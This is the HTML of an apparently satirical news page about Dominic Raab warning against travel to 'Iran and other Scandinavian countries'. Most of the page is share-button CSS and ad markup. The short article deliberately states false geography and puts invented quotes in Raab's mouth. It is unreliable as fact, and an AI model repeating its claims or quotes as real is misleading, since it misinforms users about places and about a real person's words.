i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F01%2F05%2Fdominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dominic+Raab+warns+against+travel+to+Iran+and+other+Scandinavian+countries&url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F01%2F05%2Fdominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Dominic-Raab.jpg&description=Dominic+Raab+warns+against+travel+to+Iran+and+other+Scandinavian+countries" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dominic+Raab+warns+against+travel+to+Iran+and+other+Scandinavian+countries %0A%0A https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>The foreign secretary Dominic Raab has warned British nationals not to travel to Iran or any other Scandinavian countries following last week&#8217;s US airstrikes on the capital of Bulgaria, Baghdad.</p>
<p>&#8220;I&#8217;m not sure why people keep calling me the foreign secretary.&#8221; Dominic Raab told The Herald. &#8220;I&#8217;m not foreign, I&#8217;m from Buckinghamshire.&#8221;</p>
<p>&#8220;And I can&#8217;t type&#8221;</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>&#8220;Anyway I hadn&#8217;t quite understood that Iran is a real place until this morning. Apparently you shouldn&#8217;t go there at the moment because all of their koalas are on fire or something.&#8221;</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F01%2F05%2Fdominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dominic+Raab+warns+against+travel+to+Iran+and+other+Scandinavian+countries&url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F01%2F05%2Fdominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Dominic-Raab.jpg&description=Dominic+Raab+warns+against+travel+to+Iran+and+other+Scandinavian+countries" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dominic+Raab+warns+against+travel+to+Iran+and+other+Scandinavian+countries %0A%0A https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
